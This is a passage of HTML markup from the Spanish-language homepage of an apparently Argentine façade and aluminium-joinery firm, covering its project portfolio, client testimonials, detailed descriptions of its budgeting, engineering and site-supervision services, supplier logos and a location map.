        <div class="stats animaper">
            <div class="num" data-content="112" data-num="112">0</div>
        </div>
    </div>
<h6>Clientes</h6>
<p></div><div class="inline-facts col-md-4"
 data-top-bottom="transform: translateY(80px);" data-bottom-top="transform: translateY(-80px);"
>
        <div class="milestone-counter">
        <div class="stats animaper">
            <div class="num" data-content="350" data-num="350">0</div>
        </div>
    </div>
<h6>Obras Ejecutadas</h6>
<p></div><div class="inline-facts col-md-4"
 data-top-bottom="transform: translateY(100px);" data-bottom-top="transform: translateY(-100px);"
>
        <div class="milestone-counter">
        <div class="stats animaper">
            <div class="num" data-content="77" data-num="77">0</div>
        </div>
    </div>
<h6>Mil m2</h6>
<p></div></div></div></div></div></div></div></div>            </div>
        </div>
    </section>
</div>

<div id='sec3' class='monolit_sec monolit_page_sec content'>

 

    <section>
    <!-- section number   -->
    <div class="sect-subtitle right-align-dec" data-top-bottom="transform: translateY(200px);" data-bottom-top="transform: translateY(-200px);">
    <span>02</span></div>
    <!-- section number  end  -->
                <div class="container">
                <div class="row">
                <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h1 class="section-title algn-right dec-title"><span class="no-rep">Proyectos Realizados</span></h1>

		</div>
	</div>

            

                <!-- 1 --> 
        <div class="row">
                        <div class="col-md-7">
                <div class="parallax-item left-direction">
                    <div class="paralax-media">
                     
                        <div class="paralax-wrap">
                            <img loading="lazy" decoding="async" width="768" height="495" src="wp-content/uploads/2017/09/curtain3-1.jpg" class="respimg wp-post-image" alt="" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/curtain3-1.jpg 768w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/curtain3-1-300x193.jpg 300w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/curtain3-1-107x69.jpg 107w" sizes="auto, (max-width: 768px) 100vw, 768px" />                        </div>
                    </div>
                    <div class="parallax-deck" data-top-bottom="transform: translateY(-200px);" data-bottom-top="transform: translateY(200px);">
                        <div class="parallax-deck-item">
                            <h3 class="folio-title">Curtain Wall</h3>                                                                                <a href="https://cfi-fachadasintegrales.com.ar/portfolio/portfolio-item-2-1/" class="btn anim-button fl-l">Ver +</a>
                                                                                                                   
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-5"></div>
                    </div>
        <!-- 1 end-->

            

                <!-- 2 --> 
        <div class="row">
                        <div class="col-md-5"></div>
                        <div class="col-md-7">
                <div class="parallax-item right-direction">
                    <div class="paralax-media">
                     
                        <div class="paralax-wrap">
                            <img loading="lazy" decoding="async" width="768" height="495" src="wp-content/uploads/2017/09/aluminio-compuesto.jpg" class="respimg wp-post-image" alt="" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/aluminio-compuesto.jpg 768w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/aluminio-compuesto-300x193.jpg 300w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/aluminio-compuesto-107x69.jpg 107w" sizes="auto, (max-width: 768px) 100vw, 768px" />                        </div>
                    </div>
                    <div class="parallax-deck" data-top-bottom="transform: translateY(-200px);" data-bottom-top="transform: translateY(200px);">
                        <div class="parallax-deck-item">
                            <h3 class="folio-title">Aluminio Compuesto</h3>                                                                                <a href="https://cfi-fachadasintegrales.com.ar/portfolio/portfolio-item-2-2/" class="btn anim-button fl-l">Ver +</a>
                                                                                                                   
                        </div>
                    </div>
                </div>
            </div>
                    </div>
        <!-- 2 end-->

            

                <!-- 3 --> 
        <div class="row">
                        <div class="col-md-7">
                <div class="parallax-item left-direction">
                    <div class="paralax-media">
                     
                        <div class="paralax-wrap">
                            <img loading="lazy" decoding="async" width="839" height="495" src="wp-content/uploads/2017/09/aberturas-barandas-cerraminetos.jpg" class="respimg wp-post-image" alt="" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/aberturas-barandas-cerraminetos.jpg 839w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/aberturas-barandas-cerraminetos-300x177.jpg 300w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/aberturas-barandas-cerraminetos-768x453.jpg 768w" sizes="auto, (max-width: 839px) 100vw, 839px" />                        </div>
                    </div>
                    <div class="parallax-deck" data-top-bottom="transform: translateY(-200px);" data-bottom-top="transform: translateY(200px);">
                        <div class="parallax-deck-item">
                            <h3 class="folio-title">Aberturas &#8211; Barandas &#8211; Cerramientos</h3>                                                                                <a href="https://cfi-fachadasintegrales.com.ar/portfolio/portfolio-item-2-3/" class="btn anim-button fl-l">Ver +</a>
                                                                                                                   
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-5"></div>
                    </div>
        <!-- 3 end-->

                <!-- custom-link-holder  --> 
        <div class="custom-link-holder">
            <a href="https://cfi-fachadasintegrales.com.ar/portfolio/horizontal-1-column/" class="btn anim-button"  data-top-bottom="transform: translateY(-50px);" data-bottom-top="transform: translateY(50px);">Ver Todos</a>   
        </div>
        <!-- custom-link-holder  end -->
                                          
    


</div></div></div>            </div>
        </div>
    </section>
</div>

<div data-vc-parallax="1.5" data-vc-parallax-image="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/10-1.jpg" class="vc_row wpb_row vc_row-fluid vc_row-has-fill vc_column-gap-35 vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><!-- Testimonials -->
    <div class="testimon-slider-holder    vc_custom_1506986520540" 
         data-top-bottom="transform: translateY(0px);" data-bottom-top="transform: translateY(0px);"
        >
        <div class="testimon-slider owl-carousel owl-theme refrestonresizeowl" data-options='{"autoplaySpeed":900,"autoplayTimeout":4000,"autoHeight":true,"autoplay":true,"items":1,"responsive":false,"loop":true,"dots":false,"center":false,"autoWidth":false,"smartSpeed":1300}'>
                        <div class="item">
                                <h3>Arq. Manuel Lugones</h3>
                <p></br></p>
<p class="no-rep" style="color: white;"><strong> «Trabajamos junto a CFI y logramos cumplir con los tiempos de cada etapa de ejecución»<br />LEGISLATURA SANTIAGO DEL ESTERO</strong></p>
<p></br><br />
<a class="text-link" href="https://www.google.com.ar/maps/place/Del+Tejar/@-27.8208145,-64.230807,15z/data=!4m5!3m4!1s0x0:0x55188af33a0cae69!8m2!3d-27.8208145!4d-64.230807" target="_blank" rel="noopener noreferrer"> Zárate Construcciones</a></p>
            </div>

                        <div class="item">
                                <h3>Interalumina</h3>
                <p></br></p>
<p class="no-rep" style="color: white;"><strong>«Gracias a la consultoría del Arq. Gerardo Herrero, aceptamos el desafío y ejecutamos la obra»</br>CAPITALINAS RÍO CUARTO</strong></p>
<p></br><br />
<a class="text-link" href="https://cfi-fachadasintegrales.com.ar/www.gni.com.ar/propietarian/" target="_blank" rel="noopener noreferrer">GNI propietarian</a></p>
            </div>

                        <div class="item">
                                <h3>Ricardo Lobo</h3>
                <p></br></p>
<p class="no-rep" style="color: white;"><strong> «CFI junto a Interalumina resolvieron y ejecutaron el bloque de oficinas par Zárate»<br />ZÁRATE OFICINAS CORPORATIVAS</p>
<p></br><br />
<a class="text-link" href="https://cfi-fachadasintegrales.com.ar/www.zaratemateriales.com.ar" target="_blank" rel="noopener noreferrer"> Zárate Construcciones</a></p>
            </div>

                        <div class="item">
                                <h3>Ricardo Malizia</h3>
                <p></br></p>
<p class="no-rep" style="color: white;"><strong> «CFI intervino en el proyecto en cada etapa y demostró profesionalismo durante la ejecución»</br> PROYECTO 773 &#8211; HOTEL AMERIAN</strong></p>
<p></br><br />
<a class="text-link" href="https://www.ricardo-malizia.com" target="_blank" rel="noopener noreferrer"> Ricardo Malizia S.A.</a></p>
            </div>

                                                          
        </div>
        <div class="customNavigation">
            <a class="prev-slide transition"><i class="fa fa-angle-left"></i></a>
            <a class="next-slide transition"><i class="fa fa-angle-right"></i></a>
        </div>
    </div>
    <!-- Testimonials end-->

</div></div></div></div><div id='sec4' class='monolit_sec monolit_page_sec content'>

 

    <section>
    <!-- section number   -->
    <div class="sect-subtitle right-align-dec" data-top-bottom="transform: translateY(200px);" data-bottom-top="transform: translateY(-200px);">
    <span>03</span></div>
    <!-- section number  end  -->
                <div class="container">
                <div class="row">
                <div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="section-title"><strong>Servicios </strong></h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="services-main-holder    " 
        >
    <div class="services-holder service-two-cols">
                <a class="serv-item" href="index.html#serid674383c78addb">
            <div class="serv-item-inner">
                <img loading="lazy" decoding="async" width="768" height="495" src="wp-content/uploads/2016/02/carpinterias_aluminio.jpg" class="respimg services-thumb wp-post-image" alt="" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/carpinterias_aluminio.jpg 768w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/carpinterias_aluminio-300x193.jpg 300w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/carpinterias_aluminio-107x69.jpg 107w" sizes="auto, (max-width: 768px) 100vw, 768px" />                                    <div class="ser-title">
                    <h3>Carpinterías de Aluminio</h3>                    </div>
                            </div>
        </a>

                <a class="serv-item" href="index.html#serid674383c78b387">
            <div class="serv-item-inner">
                <img loading="lazy" decoding="async" width="1240" height="800" src="wp-content/uploads/2016/02/3-2.jpg" class="respimg services-thumb wp-post-image" alt="Image Title" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/3-2.jpg 1240w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/3-2-300x194.jpg 300w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/3-2-768x495.jpg 768w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/3-2-1024x661.jpg 1024w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/3-2-107x69.jpg 107w" sizes="auto, (max-width: 1240px) 100vw, 1240px" />                                    <div class="ser-title">
                    <h3>Constructoras &#8211; Desarrollistas</h3>                    </div>
                            </div>
        </a>

                <a class="serv-item" href="index.html#serid674383c78b990">
            <div class="serv-item-inner">
                <img loading="lazy" decoding="async" width="768" height="495" src="wp-content/uploads/2016/02/clientes_particulares.jpg" class="respimg services-thumb wp-post-image" alt="" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/clientes_particulares.jpg 768w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/clientes_particulares-300x193.jpg 300w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/clientes_particulares-107x69.jpg 107w" sizes="auto, (max-width: 768px) 100vw, 768px" />                                    <div class="ser-title">
                    <h3>Clientes Particulares</h3>                    </div>
                            </div>
        </a>

                <a class="serv-item" href="index.html#serid674383c78bf91">
            <div class="serv-item-inner">
                <img loading="lazy" decoding="async" width="1240" height="800" src="wp-content/uploads/2016/02/6.jpg" class="respimg services-thumb wp-post-image" alt="Image Title" srcset="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/6.jpg 1240w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/6-300x194.jpg 300w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/6-768x495.jpg 768w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/6-1024x661.jpg 1024w, https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/6-107x69.jpg 107w" sizes="auto, (max-width: 1240px) 100vw, 1240px" />                                    <div class="ser-title">
                    <h3>Estudios de Arquitectura</h3>                    </div>
                            </div>
        </a>

          
        
    </div>
    <div class="row">
        <div class="col-md-6">
            <!-- serv-post  -->     
            <div class="serv-post">
                        <div id="serid674383c78addb" class="serv-details">
                <h3><span style="color: #808080;">Carpinterías de Aluminio</span></h3>
<p><span class="color_12">Presupuestos:</span></p>
<p class="font_7"><span class="color_12">Fachadas vidriadas, muros cortina, spider glas, revestimientos aluminio compuestos, cerramientos, fachadas ventiladas, barandas de aluminio, lucernarios, parasoles, cerramientos especiales.</span></p>
<ul class="ser-list">
<li>
<p class="font_7"><span class="color_12">Para la realización del presupuesto se analiza:</span></p>
<p class="font_7"><span class="color_12">La inmersión en la realidad de la obra (perfil del cliente, necesidades de foco, tiempo, estética, calidad, economía, requerimientos especiales -como sismos, vientos y altura-y la comprensión integral del proyecto).</span></p>
<p class="font_7"><span class="color_12">Identificación de modulaciones (estructuras, funcionamiento físico de estructuras del proyecto, columnas, vigas, muros, losas)</span></p>
<p class="font_7"><span class="color_12">Elenco tecnológico, definición de sistema y componentes (tipo de perfil, vidrios, tratamientos)</span></p>
<p class="font_7"><span class="color_12">Cuantificación &#8211; computo elementos.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Presupuestación:</span></p>
<p class="font_7"><span class="color_12">1-Detalles tecnológicos del sistema.</span></p>
<p class="font_7"><span class="color_12">2-Planillas de cotización de los componentes.</span></p>
<p class="font_7"><span class="color_12">3-Computo de materiales.</span></p>
<p class="font_7"><span class="color_12">4-Listado de elementos por rubro.</span></p>
<p class="font_7"><span class="color_12">5-Estructura de costos, materiales, mano de obra, utilidad.</span></p>
<p class="font_7"><span class="color_12">6-Documento formal para entregar al cliente, propuesta técnica, planos, detalles, memoria y propuesta económica.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Asesoramiento técnico a clientes.</span></p>
<p class="font_7"><span class="color_12">Servicio de asesoría a clientes para explicar técnicamente el presupuesto de obra.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Ingeniería:</span></p>
<p class="font_7"><span class="color_12">Desarrollo y ejecución de la ingeniería de detalle de las carpinterías de la obra. Partiendo de planillas de carpinterías y planos de arquitectura provistos por el comitente, se ejecutará la  totalidad de documentación que sea necesaria para la clara interpretación de los requerimientos arquitectónicos y estructurales de la carpintería. Se detallará asimismo la totalidad de los materiales que las componen, entre los que se incluirán: anclajes, fijaciones, cristales, cierres, etc. Finalmente, se elaborará el pliego de especificaciones técnicas y requerimientos generales, incluyendo un detalle de calidad de materiales y normas a cumplir para la firma del proyecto consolidado.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Relevamiento:</span></p>
<p class="font_7"><span class="color_12">Informe al cliente respecto de condiciones que debe tener la obra para el inicio de las diferentes etapas de relevamiento.</span></p>
<p class="font_7"><span class="color_12">Relevamiento con instrumental adecuado para cada situación.</span></p>
<p class="font_7"><span class="color_12">Entrega de documentación formal para la revisión y la adecuación del sistema de carpintería a la obra.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Ingeniería final de obra:</span></p>
<p class="font_7"><span class="color_12">Realización de la ingeniería final del proyecto adecuado a las mediciones de obra, reajuste de la ingeniería, definición final de todos los elementos y componentes del sistema.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Previsión de materiales:</span></p>
<p class="font_7"><span class="color_12">Realización de planillas para el pedido de previsión de los diferentes elementos que contiene el sistema, teniendo en cuenta la optimización y el listado de corte definitivo, considerando largos de barras de cada proveedor.</span></p>
<p class="font_7"><span class="color_12">Planillas de pedidos especiales como anclajes, terminaciones, etc.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Estrategia de intervención, planificación, avance de obra:</span></p>
<p class="font_7"><span class="color_12">Informes de planificación de las diferentes etapas de la obra, plan de avance, necesidades para de equipamiento y mobiliario para la producción y montaje de obra de acuerdo al rubro a concretar, reuniones técnicas con responsable de obra, cliente, plannifacion y seguimiento.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Desarrollo ingeniería y planos para la Producción:</span></p>
<p class="font_7"><span class="color_12">Realización de planos según la ingeniería desarrollada, plantas, cortes y vistas, detalles, planillas y documentos para la fabricación del sistema a construir, entrega de documentación al responsable de planta, seguimiento, control y verificación, armado de layaut de las diferentes etapas de la obra.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Seguimiento control y verificación:</span></p>
<p class="font_7"><span class="color_12">Seguimiento, control y verificación de entrega de material, logística y preparación del equipamiento en planta y en obra para la fluides de todas las actividades planificadas, plan de avance interno y externo actualizado a la realidad de la obra.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Desarrollo ingeniería y planos para el montaje:</span></p>
<p class="font_7"><span class="color_12">Realización de planos según la ingeniería desarrollada, plantas, cortes y vistas, detalles, planillas y documentos para el montaje del sistema a construir, entrega de documentación al responsable de la instalacion, seguimiento, control y verificación, armado de layaut de las diferentes etapas de la obra.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Replanteo y dirección técnica en obra:</span></p>
<p class="font_7"><span class="color_12">Dirección técnica y replanteo de todos los procesos de la instalación,  organización de inicio de actividades planificación instaladores-comitente, seguimiento control y verificación de todas las etapas del proyecto.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Dignosticos de tiempos y consumos de material por proyecto:</span></p>
<p class="font_7"><span class="color_12">Se realiza un diagnostico cuantitativo y cualitativo del consumo de materiales y los tiempos de producción e instalación del proyecto. </span></p>
</li>
</ul>
            </div>
            
                        <div id="serid674383c78b387" class="serv-details">
                <h3><span style="color: #808080;">Constructoras &#8211; Desarrollistas</span></h3>
<p><span class="color_12">INGENIERIA Y DESARROLLO DE LOS SISTEMAS DE CARPINTERIAS DEL PROYECTO:</span></p>
<p class="font_7"><span class="color_12">Definición del sistema de carpintería, tecnología, prestación, calidad, estética, viabilidadtécnica y económica del proyecto:</span></p>
<p class="font_7"><span class="color_12">Comprende la elección del sistema de carpintería,tecnología, prestación, calidad y estética según los requerimientos ycaracterísticas constructivas de funcionamiento integral del proyecto. Además de la presentación de informes de viabilidad técnica y económica del sistema propuesto.</span></p>
<ul class="ser-list">
<li>
<p class="font_7"><span class="color_12">Realización de los cálculos de Estática General:</span></p>
<p class="font_7"><span class="color_12">Comprende las solicitaciones provocadas por la presión y depresión del viento y del peso propio de los materiales que se colocarán, la verificación de que ninguna fuerza -debida a los movimientos estructurales y térmicos de los materiales- vaya a invalidar la resistencia en el tiempo; por último, la verificación de cada componente que forma parte del sistema fachada y el cálculo de esfuerzos sísmicos en zonas que lo exijan.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Preparación de la Documentación para la Licitación.</span></p>
<p class="font_7"><span class="color_12">Que el desarrollista tome la mejor decisión  a la hora de realizar las comparativas  de precios de los proveedores, a sabiendas de que el producto cotizado presenta la misma tecnología, calidad y prestación.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Realización de los Planos Estructurales:</span></p>
<p class="font_7"><span class="color_12">Serán los planos en los cuales se dibujarán todas las piezas y los elementos estructurales, fachada por fachada. Además, mediante una adecuada simbología codificada, se indicarán las modalidades en las que una pieza irá colocada (ejemplo: ángulo colocado en punto fijo o en punto móvil), de modo tal de no dejar ninguna fase del montaje sin una precisa instrucción.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Elección, optimización y racionalización de materiales.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Seguimiento, revisión, control de todas las etapas de la obra.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control pormenorizado de la marcha general de los trabajos de fabricación.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control de calidad en todas las etapas constructivas de las carpinterías y de todos los elementos que la componen.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control del cumplimiento de plazos y calidad por parte del contratista. Incluye controles en taller  y reuniones de coordinación.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control de Montaje.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control pormenorizado de la marcha general de los trabajos de montaje en obra.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control de calidad en todas las etapas de montaje de las carpinterías y de todos los elementos que la componen.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control del cumplimiento de plazos y calidad por parte del contratista. Incluye reuniones de coordinación.</span></p>
</li>
</ul>
            </div>
            
                        <div id="serid674383c78b990" class="serv-details">
                <h3><span style="color: #808080;">Clientes Particulares</span></h3>
<p>Realización de Presupuestos para su obra.</p>
<p>CFI tiene en cuenta todos los detalles de encuentro, ingeniería y estudio técnico para la cotización.</p>
<div id="PAGES_CONTAINER" class="pc1" data-state="" data-reactid=".0.$SITE_ROOT.$desktop_siteRoot.$PAGES_CONTAINER">
<div id="PAGES_CONTAINERcenteredContent" class="pc1centeredContent" data-reactid=".0.$SITE_ROOT.$desktop_siteRoot.$PAGES_CONTAINER.$centeredContent">
<div id="PAGES_CONTAINERinlineContent" class="pc1inlineContent" data-reactid=".0.$SITE_ROOT.$desktop_siteRoot.$PAGES_CONTAINER.$centeredContent.$inlineContent">
<div id="SITE_PAGES" class="s_VOwPageGroupSkin" data-reactid=".0.$SITE_ROOT.$desktop_siteRoot.$PAGES_CONTAINER.$centeredContent.$inlineContent.$SITE_PAGES">
<div id="cobf" class="p2" data-reactid=".0.$SITE_ROOT.$desktop_siteRoot.$PAGES_CONTAINER.$centeredContent.$inlineContent.$SITE_PAGES.$cobf_DESKTOP">
<div id="cobfinlineContent" class="p2inlineContent" data-reactid=".0.$SITE_ROOT.$desktop_siteRoot.$PAGES_CONTAINER.$centeredContent.$inlineContent.$SITE_PAGES.$cobf_DESKTOP.$inlineContent">
<div id="i26k7mis" class="txtNew" data-reactid=".0.$SITE_ROOT.$desktop_siteRoot.$PAGES_CONTAINER.$centeredContent.$inlineContent.$SITE_PAGES.$cobf_DESKTOP.$inlineContent.$i26k7mis">
<p class="font_7"><span class="color_12">Fabricamos e Instalamos:</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<ul class="ser-list">
<li>Cerramientos de fachadas</li>
<li>Aberturas de Aluminio</li>
<li>Piel de vidrio</li>
<li>Frame</li>
<li>Frente Integral</li>
<li>Vs-02</li>
<li>Spider Glass</li>
<li>Techos Vidriados</li>
<li>Revestimiento de Aluminio Compuesto</li>
<li>Cerramientos Especiales</li>
<li>Profilit</li>
<li>Barandas y Parasoles</li>
<li>Fachadas Ventiladas</li>
</ul>
            </div>
            
                        <div id="serid674383c78bf91" class="serv-details">
                <h3><span style="color: #808080;">Estudios de Arquitectura</span></h3>
<p><span class="color_12">INGENIERIA Y DESARROLLO DE LOS SISTEMAS DE CARPINTERIAS DEL PROYECTO:</span></p>
<p class="font_7"><span class="color_12">Definición del sistema de carpintería, tecnología, prestación, calidad, estética, viabilidadtécnica y económica del proyecto:</span></p>
<p class="font_7"><span class="color_12">Comprende la elección del sistema de carpintería,tecnología, prestación, calidad y estética según los requerimientos ycaracterísticas constructivas de funcionamiento integral del proyecto. Además de la presentación de informes de viabilidad técnica y económica del sistema propuesto.</span></p>
<ul class="ser-list">
<li>
<p class="font_7"><span class="color_12">Realización de los cálculos de Estática General:</span></p>
<p class="font_7"><span class="color_12">Comprende las solicitaciones provocadas por la presión y depresión del viento y del peso propio de los materiales que se colocarán, la verificación de que ninguna fuerza -debida a los movimientos estructurales y térmicos de los materiales- vaya a invalidar la resistencia en el tiempo; por último, la verificación de cada componente que forma parte del sistema fachada y el cálculo de esfuerzos sísmicos en zonas que lo exijan.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Preparación de la Documentación para la Licitación.</span></p>
<p class="font_7"><span class="color_12">Que el desarrollista tome la mejor decisión  a la hora de realizar las comparativas  de precios de los proveedores, a sabiendas de que el producto cotizado presenta la misma tecnología, calidad y prestación.</span></p>
</li>
<li>
<p class="font_7"> <span class="color_12">Realización de los Planos Estructurales:</span></p>
<p class="font_7"><span class="color_12">Serán los planos en los cuales se dibujarán todas las piezas y los elementos estructurales, fachada por fachada. Además, mediante una adecuada simbología codificada, se indicarán las modalidades en las que una pieza irá colocada (ejemplo: ángulo colocado en punto fijo o en punto móvil), de modo tal de no dejar ninguna fase del montaje sin una precisa instrucción.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Elección, optimización y racionalización de materiales.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Seguimiento, revisión, control de todas las etapas de la obra.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control pormenorizado de la marcha general de los trabajos de fabricación.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control de calidad en todas las etapas constructivas de las carpinterías y de todos los elementos que la componen.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control del cumplimiento de plazos y calidad por parte del contratista. Incluye controles en taller  y reuniones de coordinación.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control de Montaje.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control pormenorizado de la marcha general de los trabajos de montaje en obra.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control de calidad en todas las etapas de montaje de las carpinterías y de todos los elementos que la componen.</span></p>
</li>
<li>
<p class="font_7"><span class="color_12">Control del cumplimiento de plazos y calidad por parte del contratista. Incluye reuniones de coordinación.</span></p>
</li>
</ul>
            </div>
            
              
                
            </div>
            <!-- serv-post end-->
        </div>
        
    </div>

</div><!-- /services-main-holder -->


   

</div></div></div>            </div>
        </div>
    </section>
</div>

<div id='sec5' class='monolit_sec monolit_page_sec content dark-bg'>

    <!-- parallax image  -->                        
    <div class="parallax-inner">
        <div class="bg" data-bg="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2016/02/17.jpg" data-top-bottom="transform: translateY(300px);" data-bottom-top="transform: translateY(-300px);"></div>
        <div class="overlay" style="opacity:0.8;"></div>
    </div>
    <!-- parallax image  end -->  
 

    <section>
    <div class="sect-subtitle left-align-dec" data-top-bottom="transform: translateY(-200px);" data-bottom-top="transform: translateY(200px);">
    <span>04</span></div>
    <!-- section number  end  -->
                <div class="container">
                <div class="row">
                <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3>Productos</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Nuestros proveedores nos permiten desarrollar soluciones basadas en sistemas que cumplen con las más altas normas de calidad.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="inline-facts-holder row wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="clients-list clients-four-columns  " 
>
	
		        <a href="https://www.aluar.com.ar/sistemas%20http:/www.flamia.com/Home%20http:/www.alcemar.com.ar/%20https:/www.sapagroup.com/es-AR/su-sector/arquitectura-y-construccion/" target="_blank">
	    	            <img loading="lazy" decoding="async" width="120" height="80" src="wp-content/uploads/2017/09/aluar-3.png" class="respimg" alt="" />	    
	        </a>

	
		    	<a href="javascript:void(0)">
	    	            <img loading="lazy" decoding="async" width="120" height="80" src="wp-content/uploads/2017/09/Alcemar-3.png" class="respimg" alt="" />	    
	        </a>

	
		    	<a href="javascript:void(0)">
	    	            <img loading="lazy" decoding="async" width="120" height="80" src="wp-content/uploads/2017/09/sapa-3.png" class="respimg" alt="" />	    
	        </a>

	
		    	<a href="javascript:void(0)">
	    	            <img loading="lazy" decoding="async" width="120" height="80" src="wp-content/uploads/2017/09/flamia-1.png" class="respimg" alt="" />	    
	        </a>

	</div>

</div></div></div></div></div></div></div>            </div>
        </div>
    </section>
</div>

<div id='sec6' class='monolit_sec monolit_page_sec content'>

 

    <section>
    <!-- section number   -->
    <div class="sect-subtitle right-align-dec" data-top-bottom="transform: translateY(-200px);" data-bottom-top="transform: translateY(200px);">
    <span>05</span></div>
    <!-- section number  end  -->
                <div class="container">
                <div class="row">
                <div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3>Donde Encontrarnos</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="map-box " 
	        >
        <div class="map-canvas" data-latitude="-31.1962064" data-longitude="-64.3138379" data-location="Oficina Técnica - Córdoba" data-zoom="14"  data-marker="https://cfi-fachadasintegrales.com.ar/wp-content/uploads/2017/09/Map.png" data-dfstyle="false" 
            ></div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1456151205880"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 class="bold-title">Contacto</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 class="contact-details">Arq. Gerardo Herrero</h4>
<ul class="contact-details">
